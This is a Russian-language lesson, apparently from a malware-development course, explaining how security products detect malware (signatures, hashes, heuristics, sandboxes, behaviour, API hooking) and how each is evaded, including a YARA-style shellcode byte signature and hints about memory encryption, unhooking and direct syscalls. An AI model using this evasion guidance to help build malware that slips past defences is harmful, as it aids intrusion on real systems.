









Виды детектов

Введение

Системы безопасности используют несколько техник для обнаружения вредоносного программного обеспечения.

Важно понимать, какие методы системы безопасности используют для классификации ПО как вредоносное.

Статическое по сигнатуре обнаружение

Сигнатура - это ряд байтов или строк внутри вредоносного ПО, которые уникально его идентифицируют. Могут указываться и другие условия, такие как имена переменных и импортируемые функции. Как только система безопасности сканирует программу, она пытается сопоставить ее со списком известных правил. Эти правила должны быть предварительно созданы и загружены в систему безопасности.







YARA - это один из инструментов, который используют производители безопасности для создания правил обнаружения. Например, если шелл-код содержит последовательность байтов, которая начинается с ЕС 48 83 Е4 ЕО E8 СО 00 00 00 41 51 41 50 52 51, это можно использовать для обнаружения того, что полезная нагрузка является полезной нагрузкой Msfvenom's x64 exec. Тот же механизм обнаружения можно использовать для строк внутри файла.

Обнаружение по сигнатуре легко обойти, но это может занять много времени. Важно избегать жесткого кодирования значений в вредоносном ПО, которые можно использовать для уникальной идентификации реализации. Код, представленный на этом курсе, пытается избегать жесткого кодирования значений, которые могут быть закодированы, и вместо этого динамически извлекает или вычисляет значения.





Обнаружение по хешу

Обнаружение по хешу является подмножеством статического обнаружения по сигнатуре. Это очень простой метод обнаружения, и это самый быстрый и простой способ, которым система безопасности может обнаружить вредоносное ПО. Этот метод заключается в сохранении хешей (например, MD5, SHA256) известного вредоносного ПО в базе данных. Хеш файла вредоносного ПО будет сравниваться с базой данных хешей системы безопасности, чтобы увидеть, есть ли совпадение.

Уклонение от обнаружения по хешу чрезвычайно простое, хотя, вероятно, этого недостаточно само по себе. Изменяя хотя бы 1 байт в файле, хеш файла изменится для любого алгоритма хеширования, и, следовательно, файл будет иметь уникальный хеш файла.

Эвристическое обнаружение

Поскольку методы обнаружения по сигнатуре легко обходятся с незначительными изменениями в вредоносном файле, было введено эвристическое обнаружение, чтобы выявлять подозрительные характеристики, которые можно найти в неизвестных, новых и модифицированных версиях существующего вредоносного ПО. В зависимости от системы безопасности, эвристические модели могут состоять из одного или обоих следующих механизмов:

- Статический эвристический анализ - включает в себя декомпиляцию подозрительной программы и сравнение фрагментов кода с известным вредоносным ПО, которое уже известно и находится в базе данных эвристического анализа. Если определенный процент исходного кода соответствует чему-либо в базе данных эвристического анализа, программа помечается.

- Динамический эвристический анализ - программа помещается в виртуальную среду или песочницу, которая затем анализируется системой безопасности на наличие любых подозрительных действий.

Обнаружение в песочнице динамически анализирует поведение файла, выполняя его в изолированной среде. При выполнении файла система безопасности будет искать подозрительные действия или действия, которые классифицируются как вредоносные. Например, выделение памяти не является обязательно вредоносным действием, но выделение памяти, подключение к интернету для получения шелл-кода, запись шелл-кода в память и его выполнение в этой последовательности считается вредоносным поведением.

Разработчики вредоносного ПО встраивают техники обнаружения песочницы, чтобы определить среду песочницы. Если вредоносное ПО подтверждает, что оно выполняется в песочнице, тогда оно выполняет безвредный код, в противном случае - вредоносный код.

Обнаружение на основе поведения

Как только вредоносное ПО запускается, системы безопасности продолжают искать подозрительное поведение, совершаемое работающим процессом. Система безопасности будет искать подозрительные индикаторы, такие как загрузка DLL, вызов определенного API Windows и подключение к интернету. Как только подозрительное поведение обнаружено, система безопасности проводит сканирование процесса в памяти. Если процесс определен как вредоносный, он завершается.

Определенные действия могут завершить процесс немедленно без выполнения сканирования в памяти. Например, если вредоносное ПО выполняет инъекцию процесса в notepad.exe и подключается к интернету, это, вероятно, приведет к немедленному завершению процесса из-за высокой вероятности того, что это вредоносная активность.

Лучший способ избежать обнаружения на основе поведения - заставить процесс вести себя как можно более безвредно (например, избегать запуска дочернего процесса cmd.exe). Кроме того, сканирование в памяти можно обойти с помощью шифрования памяти. Это более сложная тема, которая будет обсуждаться в будущих модулях.





API-перехват

API-перехват - это техника, используемая системами безопасности, в основном EDR, для мониторинга процесса или выполнения кода в реальном времени на предмет вредоносного поведения. API-перехват работает путем перехвата часто злоупотребляемых API и затем анализа параметров этих API в реальном времени. Это хороший способ обнаружения, потому что это позволяет системе безопасности видеть содержимое, переданное API, после его дешифровки или расшифровки.

Это обнаружение считается комбинацией обнаружения в реальном времени и на основе поведения.

Диаграмма ниже показывает алгоритм API-перехвата.

Существует несколько способов обойти API-перехват, такие как отключение DLL и прямые системные вызовы. Эти темы будут рассмотрены в будущих модулях.





